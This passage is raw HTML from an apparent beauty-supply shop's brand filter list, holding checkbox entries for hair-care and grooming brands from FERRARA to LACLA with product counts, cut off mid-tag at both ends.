				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-129 no-matches">
			<label for="m-129" class="af-checkbox-label">
													<input type="checkbox" id="m-129" class="af checkbox" name="filters[m][0][]" value="129" data-url="ferrara">
												<span class="name">FERRARA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-167 no-matches">
			<label for="m-167" class="af-checkbox-label">
													<input type="checkbox" id="m-167" class="af checkbox" name="filters[m][0][]" value="167" data-url="fhi-heat">
												<span class="name">FHI HEAT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-255 no-matches">
			<label for="m-255" class="af-checkbox-label">
													<input type="checkbox" id="m-255" class="af checkbox" name="filters[m][0][]" value="255" data-url="fhi-heat-platform">
												<span class="name">FHI HEAT PLATFORM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-370 no-matches">
			<label for="m-370" class="af-checkbox-label">
													<input type="checkbox" id="m-370" class="af checkbox" name="filters[m][0][]" value="370" data-url="filarmonica">
												<span class="name">FILARMONICA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-106 no-matches">
			<label for="m-106" class="af-checkbox-label">
													<input type="checkbox" id="m-106" class="af checkbox" name="filters[m][0][]" value="106" data-url="flash-pestanas">
												<span class="name">FLASH PESTAÑAS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-266 no-matches">
			<label for="m-266" class="af-checkbox-label">
													<input type="checkbox" id="m-266" class="af checkbox" name="filters[m][0][]" value="266" data-url="flex">
												<span class="name">FLEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-426 no-matches">
			<label for="m-426" class="af-checkbox-label">
													<input type="checkbox" id="m-426" class="af checkbox" name="filters[m][0][]" value="426" data-url="floid">
												<span class="name">FLOÏD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-48 no-matches">
			<label for="m-48" class="af-checkbox-label">
													<input type="checkbox" id="m-48" class="af checkbox" name="filters[m][0][]" value="48" data-url="floppy">
												<span class="name">FLOPPY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-288 no-matches">
			<label for="m-288" class="af-checkbox-label">
													<input type="checkbox" id="m-288" class="af checkbox" name="filters[m][0][]" value="288" data-url="flora-curls">
												<span class="name">FLORA CURLS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-332 no-matches">
			<label for="m-332" class="af-checkbox-label">
													<input type="checkbox" id="m-332" class="af checkbox" name="filters[m][0][]" value="332" data-url="framar">
												<span class="name">FRAMAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-149 no-matches">
			<label for="m-149" class="af-checkbox-label">
													<input type="checkbox" id="m-149" class="af checkbox" name="filters[m][0][]" value="149" data-url="fusion">
												<span class="name">FUSION</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-483 no-matches">
			<label for="m-483" class="af-checkbox-label">
													<input type="checkbox" id="m-483" class="af checkbox" name="filters[m][0][]" value="483" data-url="ga-ma">
												<span class="name">GA.MA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-425 no-matches">
			<label for="m-425" class="af-checkbox-label">
													<input type="checkbox" id="m-425" class="af checkbox" name="filters[m][0][]" value="425" data-url="gaia">
												<span class="name">GAIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-253 no-matches">
			<label for="m-253" class="af-checkbox-label">
													<input type="checkbox" id="m-253" class="af checkbox" name="filters[m][0][]" value="253" data-url="gamma-piu">
												<span class="name">GAMMA PIU</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-154 no-matches">
			<label for="m-154" class="af-checkbox-label">
													<input type="checkbox" id="m-154" class="af checkbox" name="filters[m][0][]" value="154" data-url="gammapiu">
												<span class="name">GAMMAPIU</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-308 no-matches">
			<label for="m-308" class="af-checkbox-label">
													<input type="checkbox" id="m-308" class="af checkbox" name="filters[m][0][]" value="308" data-url="germix">
												<span class="name">GERMIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-496 no-matches">
			<label for="m-496" class="af-checkbox-label">
													<input type="checkbox" id="m-496" class="af checkbox" name="filters[m][0][]" value="496" data-url="geske">
												<span class="name">GESKE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-13 no-matches">
			<label for="m-13" class="af-checkbox-label">
													<input type="checkbox" id="m-13" class="af checkbox" name="filters[m][0][]" value="13" data-url="ghd">
												<span class="name">GHD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-260 no-matches">
			<label for="m-260" class="af-checkbox-label">
													<input type="checkbox" id="m-260" class="af checkbox" name="filters[m][0][]" value="260" data-url="gillete-platinum">
												<span class="name">GILLETE PLATINUM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-191 no-matches">
			<label for="m-191" class="af-checkbox-label">
													<input type="checkbox" id="m-191" class="af checkbox" name="filters[m][0][]" value="191" data-url="gillette">
												<span class="name">GILLETTE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-424 no-matches">
			<label for="m-424" class="af-checkbox-label">
													<input type="checkbox" id="m-424" class="af checkbox" name="filters[m][0][]" value="424" data-url="giovanni">
												<span class="name">GIOVANNI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-23 no-matches">
			<label for="m-23" class="af-checkbox-label">
													<input type="checkbox" id="m-23" class="af checkbox" name="filters[m][0][]" value="23" data-url="giubra">
												<span class="name">GIUBRA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-423 no-matches">
			<label for="m-423" class="af-checkbox-label">
													<input type="checkbox" id="m-423" class="af checkbox" name="filters[m][0][]" value="423" data-url="glamtech">
												<span class="name">GLAMTECH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-422 no-matches">
			<label for="m-422" class="af-checkbox-label">
													<input type="checkbox" id="m-422" class="af checkbox" name="filters[m][0][]" value="422" data-url="glaux">
												<span class="name">GLAUX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-207 no-matches">
			<label for="m-207" class="af-checkbox-label">
													<input type="checkbox" id="m-207" class="af checkbox" name="filters[m][0][]" value="207" data-url="golden-rose">
												<span class="name">GOLDEN ROSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-251 no-matches">
			<label for="m-251" class="af-checkbox-label">
													<input type="checkbox" id="m-251" class="af checkbox" name="filters[m][0][]" value="251" data-url="goldielocks">
												<span class="name">GOLDIELOCKS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-421 no-matches">
			<label for="m-421" class="af-checkbox-label">
													<input type="checkbox" id="m-421" class="af checkbox" name="filters[m][0][]" value="421" data-url="goldwell">
												<span class="name">GOLDWELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-495 no-matches">
			<label for="m-495" class="af-checkbox-label">
													<input type="checkbox" id="m-495" class="af checkbox" name="filters[m][0][]" value="495" data-url="goodmark">
												<span class="name">GOODMARK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-420 no-matches">
			<label for="m-420" class="af-checkbox-label">
													<input type="checkbox" id="m-420" class="af checkbox" name="filters[m][0][]" value="420" data-url="gota-dourada">
												<span class="name">GOTA DOURADA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-178 no-matches">
			<label for="m-178" class="af-checkbox-label">
													<input type="checkbox" id="m-178" class="af checkbox" name="filters[m][0][]" value="178" data-url="grune">
												<span class="name">GRUNE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-523 no-matches">
			<label for="m-523" class="af-checkbox-label">
													<input type="checkbox" id="m-523" class="af checkbox" name="filters[m][0][]" value="523" data-url="gummy">
												<span class="name">GUMMY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-264 no-matches">
			<label for="m-264" class="af-checkbox-label">
													<input type="checkbox" id="m-264" class="af checkbox" name="filters[m][0][]" value="264" data-url="hair-care">
												<span class="name">HAIR CARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-63 no-matches">
			<label for="m-63" class="af-checkbox-label">
													<input type="checkbox" id="m-63" class="af checkbox" name="filters[m][0][]" value="63" data-url="hair-clipper">
												<span class="name">HAIR CLIPPER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-150 no-matches">
			<label for="m-150" class="af-checkbox-label">
													<input type="checkbox" id="m-150" class="af checkbox" name="filters[m][0][]" value="150" data-url="hair-company">
												<span class="name">HAIR COMPANY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-419 no-matches">
			<label for="m-419" class="af-checkbox-label">
													<input type="checkbox" id="m-419" class="af checkbox" name="filters[m][0][]" value="419" data-url="hair-concept">
												<span class="name">HAIR CONCEPT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-165 no-matches">
			<label for="m-165" class="af-checkbox-label">
													<input type="checkbox" id="m-165" class="af checkbox" name="filters[m][0][]" value="165" data-url="hair-solution">
												<span class="name">HAIR SOLUTION</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-221 no-matches">
			<label for="m-221" class="af-checkbox-label">
													<input type="checkbox" id="m-221" class="af checkbox" name="filters[m][0][]" value="221" data-url="hair-study">
												<span class="name">HAIR STUDY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-305 no-matches">
			<label for="m-305" class="af-checkbox-label">
													<input type="checkbox" id="m-305" class="af checkbox" name="filters[m][0][]" value="305" data-url="hairburst">
												<span class="name">HAIRBURST</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-521 no-matches">
			<label for="m-521" class="af-checkbox-label">
													<input type="checkbox" id="m-521" class="af checkbox" name="filters[m][0][]" value="521" data-url="hairmate">
												<span class="name">HAIRMATE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-73 no-matches">
			<label for="m-73" class="af-checkbox-label">
													<input type="checkbox" id="m-73" class="af checkbox" name="filters[m][0][]" value="73" data-url="hammer">
												<span class="name">HAMMER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-326 no-matches">
			<label for="m-326" class="af-checkbox-label">
													<input type="checkbox" id="m-326" class="af checkbox" name="filters[m][0][]" value="326" data-url="hardel">
												<span class="name">HARDEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-314 no-matches">
			<label for="m-314" class="af-checkbox-label">
													<input type="checkbox" id="m-314" class="af checkbox" name="filters[m][0][]" value="314" data-url="henna">
												<span class="name">HENNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-52 no-matches">
			<label for="m-52" class="af-checkbox-label">
													<input type="checkbox" id="m-52" class="af checkbox" name="filters[m][0][]" value="52" data-url="hercules">
												<span class="name">HERCULES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-418 no-matches">
			<label for="m-418" class="af-checkbox-label">
													<input type="checkbox" id="m-418" class="af checkbox" name="filters[m][0][]" value="418" data-url="hermans">
												<span class="name">HERMAN´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-272 no-matches">
			<label for="m-272" class="af-checkbox-label">
													<input type="checkbox" id="m-272" class="af checkbox" name="filters[m][0][]" value="272" data-url="hipertin">
												<span class="name">HIPERTIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-62 no-matches">
			<label for="m-62" class="af-checkbox-label">
													<input type="checkbox" id="m-62" class="af checkbox" name="filters[m][0][]" value="62" data-url="hs">
												<span class="name">HS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-225 no-matches">
			<label for="m-225" class="af-checkbox-label">
													<input type="checkbox" id="m-225" class="af checkbox" name="filters[m][0][]" value="225" data-url="hummer-curly-hair">
												<span class="name">HUMMER CURLY HAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-47 no-matches">
			<label for="m-47" class="af-checkbox-label">
													<input type="checkbox" id="m-47" class="af checkbox" name="filters[m][0][]" value="47" data-url="hysoki">
												<span class="name">HYSOKI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-417 no-matches">
			<label for="m-417" class="af-checkbox-label">
													<input type="checkbox" id="m-417" class="af checkbox" name="filters[m][0][]" value="417" data-url="ic-fantasia">
												<span class="name">IC FANTASIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-243 no-matches">
			<label for="m-243" class="af-checkbox-label">
													<input type="checkbox" id="m-243" class="af checkbox" name="filters[m][0][]" value="243" data-url="id-italian">
												<span class="name">ID ITALIAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-248 no-matches">
			<label for="m-248" class="af-checkbox-label">
													<input type="checkbox" id="m-248" class="af checkbox" name="filters[m][0][]" value="248" data-url="idea-toscana">
												<span class="name">IDEA TOSCANA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-127 no-matches">
			<label for="m-127" class="af-checkbox-label">
													<input type="checkbox" id="m-127" class="af checkbox" name="filters[m][0][]" value="127" data-url="ideabeauty">
												<span class="name">IDEABEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-84 no-matches">
			<label for="m-84" class="af-checkbox-label">
													<input type="checkbox" id="m-84" class="af checkbox" name="filters[m][0][]" value="84" data-url="igora-royal">
												<span class="name">IGORA ROYAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-228 no-matches">
			<label for="m-228" class="af-checkbox-label">
													<input type="checkbox" id="m-228" class="af checkbox" name="filters[m][0][]" value="228" data-url="igora-royal-schwarzkopf">
												<span class="name">IGORA ROYAL (SCHWARZKOPF)</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-324 no-matches">
			<label for="m-324" class="af-checkbox-label">
													<input type="checkbox" id="m-324" class="af checkbox" name="filters[m][0][]" value="324" data-url="igora-vibrance">
												<span class="name">IGORA VIBRANCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-93 no-matches">
			<label for="m-93" class="af-checkbox-label">
													<input type="checkbox" id="m-93" class="af checkbox" name="filters[m][0][]" value="93" data-url="ilumina">
												<span class="name">ILUMINA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-416 no-matches">
			<label for="m-416" class="af-checkbox-label">
													<input type="checkbox" id="m-416" class="af checkbox" name="filters[m][0][]" value="416" data-url="imbue">
												<span class="name">IMBUE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-322 no-matches">
			<label for="m-322" class="af-checkbox-label">
													<input type="checkbox" id="m-322" class="af checkbox" name="filters[m][0][]" value="322" data-url="immortal">
												<span class="name">IMMORTAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-415 no-matches">
			<label for="m-415" class="af-checkbox-label">
													<input type="checkbox" id="m-415" class="af checkbox" name="filters[m][0][]" value="415" data-url="ines-sage">
												<span class="name">INES SAGE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-275 no-matches">
			<label for="m-275" class="af-checkbox-label">
													<input type="checkbox" id="m-275" class="af checkbox" name="filters[m][0][]" value="275" data-url="infinity">
												<span class="name">INFINITY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-147 no-matches">
			<label for="m-147" class="af-checkbox-label">
													<input type="checkbox" id="m-147" class="af checkbox" name="filters[m][0][]" value="147" data-url="inimitable">
												<span class="name">INIMITABLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-304 no-matches">
			<label for="m-304" class="af-checkbox-label">
													<input type="checkbox" id="m-304" class="af checkbox" name="filters[m][0][]" value="304" data-url="inmortal">
												<span class="name">INMORTAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-92 no-matches">
			<label for="m-92" class="af-checkbox-label">
													<input type="checkbox" id="m-92" class="af checkbox" name="filters[m][0][]" value="92" data-url="inoa">
												<span class="name">INOA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-94 no-matches">
			<label for="m-94" class="af-checkbox-label">
													<input type="checkbox" id="m-94" class="af checkbox" name="filters[m][0][]" value="94" data-url="inoa-supreme">
												<span class="name">INOA SUPREME</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-414 no-matches">
			<label for="m-414" class="af-checkbox-label">
													<input type="checkbox" id="m-414" class="af checkbox" name="filters[m][0][]" value="414" data-url="invisibobble">
												<span class="name">INVISIBOBBLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-37 no-matches">
			<label for="m-37" class="af-checkbox-label">
													<input type="checkbox" id="m-37" class="af checkbox" name="filters[m][0][]" value="37" data-url="irene-rios">
												<span class="name">IRENE RIOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-71 no-matches">
			<label for="m-71" class="af-checkbox-label">
													<input type="checkbox" id="m-71" class="af checkbox" name="filters[m][0][]" value="71" data-url="iron">
												<span class="name">IRON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-223 no-matches">
			<label for="m-223" class="af-checkbox-label">
													<input type="checkbox" id="m-223" class="af checkbox" name="filters[m][0][]" value="223" data-url="iron-repair">
												<span class="name">IRON REPAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-302 no-matches">
			<label for="m-302" class="af-checkbox-label">
													<input type="checkbox" id="m-302" class="af checkbox" name="filters[m][0][]" value="302" data-url="italian-design">
												<span class="name">ITALIAN DESIGN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-413 no-matches">
			<label for="m-413" class="af-checkbox-label">
													<input type="checkbox" id="m-413" class="af checkbox" name="filters[m][0][]" value="413" data-url="italor">
												<span class="name">ITALOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-325 no-matches">
			<label for="m-325" class="af-checkbox-label">
													<input type="checkbox" id="m-325" class="af checkbox" name="filters[m][0][]" value="325" data-url="ivybears">
												<span class="name">IVYBEARS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-197 no-matches">
			<label for="m-197" class="af-checkbox-label">
													<input type="checkbox" id="m-197" class="af checkbox" name="filters[m][0][]" value="197" data-url="ixidil">
												<span class="name">IXIDIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-24 no-matches">
			<label for="m-24" class="af-checkbox-label">
													<input type="checkbox" id="m-24" class="af checkbox" name="filters[m][0][]" value="24" data-url="jaguar">
												<span class="name">JAGUAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-513 no-matches">
			<label for="m-513" class="af-checkbox-label">
													<input type="checkbox" id="m-513" class="af checkbox" name="filters[m][0][]" value="513" data-url="jaipur">
												<span class="name">JAIPUR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-412 no-matches">
			<label for="m-412" class="af-checkbox-label">
													<input type="checkbox" id="m-412" class="af checkbox" name="filters[m][0][]" value="412" data-url="jamaican">
												<span class="name">JAMAICAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-67 no-matches">
			<label for="m-67" class="af-checkbox-label">
													<input type="checkbox" id="m-67" class="af checkbox" name="filters[m][0][]" value="67" data-url="java">
												<span class="name">JAVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-301 no-matches">
			<label for="m-301" class="af-checkbox-label">
													<input type="checkbox" id="m-301" class="af checkbox" name="filters[m][0][]" value="301" data-url="jean-claude-olivier">
												<span class="name">JEAN CLAUDE OLIVIER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-411 no-matches">
			<label for="m-411" class="af-checkbox-label">
													<input type="checkbox" id="m-411" class="af checkbox" name="filters[m][0][]" value="411" data-url="jj">
												<span class="name">JJ</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-286 no-matches">
			<label for="m-286" class="af-checkbox-label">
													<input type="checkbox" id="m-286" class="af checkbox" name="filters[m][0][]" value="286" data-url="joico">
												<span class="name">JOICO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-43 no-matches">
			<label for="m-43" class="af-checkbox-label">
													<input type="checkbox" id="m-43" class="af checkbox" name="filters[m][0][]" value="43" data-url="jorpal">
												<span class="name">JORPAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-201 no-matches">
			<label for="m-201" class="af-checkbox-label">
													<input type="checkbox" id="m-201" class="af checkbox" name="filters[m][0][]" value="201" data-url="jrl">
												<span class="name">JRL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-473 no-matches">
			<label for="m-473" class="af-checkbox-label">
													<input type="checkbox" id="m-473" class="af checkbox" name="filters[m][0][]" value="473" data-url="k18-biomimetic-hairscience">
												<span class="name">K18 BIOMIMETIC HAIRSCIENCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-64 no-matches">
			<label for="m-64" class="af-checkbox-label">
													<input type="checkbox" id="m-64" class="af checkbox" name="filters[m][0][]" value="64" data-url="k6">
												<span class="name">K6</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-65 no-matches">
			<label for="m-65" class="af-checkbox-label">
													<input type="checkbox" id="m-65" class="af checkbox" name="filters[m][0][]" value="65" data-url="k7">
												<span class="name">K7</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-179 no-matches">
			<label for="m-179" class="af-checkbox-label">
													<input type="checkbox" id="m-179" class="af checkbox" name="filters[m][0][]" value="179" data-url="kadus">
												<span class="name">KADUS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-478 no-matches">
			<label for="m-478" class="af-checkbox-label">
													<input type="checkbox" id="m-478" class="af checkbox" name="filters[m][0][]" value="478" data-url="kaitei">
												<span class="name">KAITEI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-522 no-matches">
			<label for="m-522" class="af-checkbox-label">
													<input type="checkbox" id="m-522" class="af checkbox" name="filters[m][0][]" value="522" data-url="kanechom">
												<span class="name">KANECHOM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-472 no-matches">
			<label for="m-472" class="af-checkbox-label">
													<input type="checkbox" id="m-472" class="af checkbox" name="filters[m][0][]" value="472" data-url="karseell">
												<span class="name">KARSEELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-176 no-matches">
			<label for="m-176" class="af-checkbox-label">
													<input type="checkbox" id="m-176" class="af checkbox" name="filters[m][0][]" value="176" data-url="katai">
												<span class="name">KATAI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-213 no-matches">
			<label for="m-213" class="af-checkbox-label">
													<input type="checkbox" id="m-213" class="af checkbox" name="filters[m][0][]" value="213" data-url="kativa">
												<span class="name">KATIVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-532 no-matches">
			<label for="m-532" class="af-checkbox-label">
													<input type="checkbox" id="m-532" class="af checkbox" name="filters[m][0][]" value="532" data-url="kaypro">
												<span class="name">KAYPRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-410 no-matches">
			<label for="m-410" class="af-checkbox-label">
													<input type="checkbox" id="m-410" class="af checkbox" name="filters[m][0][]" value="410" data-url="kc-by-keracare">
												<span class="name">KC BY KERACARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-499 no-matches">
			<label for="m-499" class="af-checkbox-label">
													<input type="checkbox" id="m-499" class="af checkbox" name="filters[m][0][]" value="499" data-url="keen-strok">
												<span class="name">KEEN STROK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-409 no-matches">
			<label for="m-409" class="af-checkbox-label">
													<input type="checkbox" id="m-409" class="af checkbox" name="filters[m][0][]" value="409" data-url="keenwell">
												<span class="name">KEENWELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-517 no-matches">
			<label for="m-517" class="af-checkbox-label">
													<input type="checkbox" id="m-517" class="af checkbox" name="filters[m][0][]" value="517" data-url="kefus">
												<span class="name">KEFUS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-408 no-matches">
			<label for="m-408" class="af-checkbox-label">
													<input type="checkbox" id="m-408" class="af checkbox" name="filters[m][0][]" value="408" data-url="kent-brushes">
												<span class="name">KENT BRUSHES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-514 no-matches">
			<label for="m-514" class="af-checkbox-label">
													<input type="checkbox" id="m-514" class="af checkbox" name="filters[m][0][]" value="514" data-url="keracid">
												<span class="name">KERACID</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-44 no-matches">
			<label for="m-44" class="af-checkbox-label">
													<input type="checkbox" id="m-44" class="af checkbox" name="filters[m][0][]" value="44" data-url="kerapro">
												<span class="name">KERAPRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-273 no-matches">
			<label for="m-273" class="af-checkbox-label">
													<input type="checkbox" id="m-273" class="af checkbox" name="filters[m][0][]" value="273" data-url="kerastase">
												<span class="name">KERASTASE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-407 no-matches">
			<label for="m-407" class="af-checkbox-label">
													<input type="checkbox" id="m-407" class="af checkbox" name="filters[m][0][]" value="407" data-url="keratimask-professional">
												<span class="name">KERATIMASK PROFESSIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-98 no-matches">
			<label for="m-98" class="af-checkbox-label">
													<input type="checkbox" id="m-98" class="af checkbox" name="filters[m][0][]" value="98" data-url="keratin-fibers">
												<span class="name">KERATIN FIBERS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-406 no-matches">
			<label for="m-406" class="af-checkbox-label">
													<input type="checkbox" id="m-406" class="af checkbox" name="filters[m][0][]" value="406" data-url="kesmar">
												<span class="name">KESMAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-170">
			<label for="m-170" class="af-checkbox-label">
													<input type="checkbox" id="m-170" class="af checkbox" name="filters[m][0][]" value="170" data-url="kfs">
												<span class="name">KFS</span>
				<span class="count">1</span>			</label>
								</li>
									<li class="item-m-55 no-matches">
			<label for="m-55" class="af-checkbox-label">
													<input type="checkbox" id="m-55" class="af checkbox" name="filters[m][0][]" value="55" data-url="kiepe">
												<span class="name">KIEPE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-405 no-matches">
			<label for="m-405" class="af-checkbox-label">
													<input type="checkbox" id="m-405" class="af checkbox" name="filters[m][0][]" value="405" data-url="kin">
												<span class="name">KIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-404 no-matches">
			<label for="m-404" class="af-checkbox-label">
													<input type="checkbox" id="m-404" class="af checkbox" name="filters[m][0][]" value="404" data-url="kinky-curly">
												<span class="name">KINKY-CURLY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-1 no-matches">
			<label for="m-1" class="af-checkbox-label">
													<input type="checkbox" id="m-1" class="af checkbox" name="filters[m][0][]" value="1" data-url="klerr">
												<span class="name">KLERR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-80 no-matches">
			<label for="m-80" class="af-checkbox-label">
													<input type="checkbox" id="m-80" class="af checkbox" name="filters[m][0][]" value="80" data-url="kokem">
												<span class="name">KOKEM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-85 no-matches">
			<label for="m-85" class="af-checkbox-label">
													<input type="checkbox" id="m-85" class="af checkbox" name="filters[m][0][]" value="85" data-url="koleston">
												<span class="name">KOLESTON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-105 no-matches">
			<label for="m-105" class="af-checkbox-label">
													<input type="checkbox" id="m-105" class="af checkbox" name="filters[m][0][]" value="105" data-url="koleston-perfect">
												<span class="name">KOLESTON PERFECT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-100 no-matches">
			<label for="m-100" class="af-checkbox-label">
													<input type="checkbox" id="m-100" class="af checkbox" name="filters[m][0][]" value="100" data-url="koleston-perfect-innosense">
												<span class="name">KOLESTON PERFECT INNOSENSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-239 no-matches">
			<label for="m-239" class="af-checkbox-label">
													<input type="checkbox" id="m-239" class="af checkbox" name="filters[m][0][]" value="239" data-url="kolinsky">
												<span class="name">KOLINSKY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-510 no-matches">
			<label for="m-510" class="af-checkbox-label">
													<input type="checkbox" id="m-510" class="af checkbox" name="filters[m][0][]" value="510" data-url="kream">
												<span class="name">KREAM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-15 no-matches">
			<label for="m-15" class="af-checkbox-label">
													<input type="checkbox" id="m-15" class="af checkbox" name="filters[m][0][]" value="15" data-url="kuos">
												<span class="name">KUOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-214">
			<label for="m-214" class="af-checkbox-label">
													<input type="checkbox" id="m-214" class="af checkbox" name="filters[m][0][]" value="214" data-url="214-kuos">
												<span class="name">KUO´S</span>
				<span class="count">1</span>			</label>
								</li>
									<li class="item-m-512 no-matches cut">
			<label for="m-512" class="af-checkbox-label">
													<input type="checkbox" id="m-512" class="af checkbox" name="filters[m][0][]" value="512" data-url="kuul">
												<span class="name">KÜÜL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-318 no-matches cut">
			<label for="m-318" class="af-checkbox-label">
													<input type="checkbox" id="m-318" class="af checkbox" name="filters[m][0][]" value="318" data-url="l3vel3">
												<span class="name">L3VEL3</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-250 no-matches cut">
			<label for="m-250" class="af-checkbox-label">
													<input type="checkbox" id="m-250" class="af checkbox" name="filters[m][0][]" value="250" data-url="lacla">
												<span class="name">LACLA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-136 no-matches cut">
			<label for="m-136" class="af-checkbox-label">
													<input type="checkbox" id="m-136" class="af checkbox" name="filters[m][0][]" value="136" data-url="laser">
